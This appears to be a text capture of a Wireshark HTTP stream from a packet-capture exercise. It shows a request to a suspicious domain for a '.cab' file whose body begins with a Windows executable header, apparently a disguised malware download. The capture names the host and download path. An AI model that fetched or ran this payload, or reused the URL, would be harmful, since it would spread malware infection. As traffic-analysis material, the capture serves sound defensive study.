 Activities
Wireshark
Dec 1 9:23 AM
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · Zone2.pcap
GET /czwih/fxla.php?l=gap1.cab HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/8.0; .NET4.0C; .NET4.0E)
Host: awh93dhkylps5ulnq-be.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 03 Jun 2020 22:47:41 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.31
Content-Description: File Transfer
Content-Disposition: attachment; filename="gap1.cab"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 311808
Connection: close
Content-Type: application/octet-stream
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$........k.=.
.n.
.n.
.n.X.n.
.n.X.n.
.n.X.n\
.n.r
n.
.n.
.n.
.n.X.n.
.n.X.n.
.n.X
n.
.n.X.n.
.nRich.
.n................PE..L...[].^...........!.. ..
Packet 415. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (312 kB)
Show data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close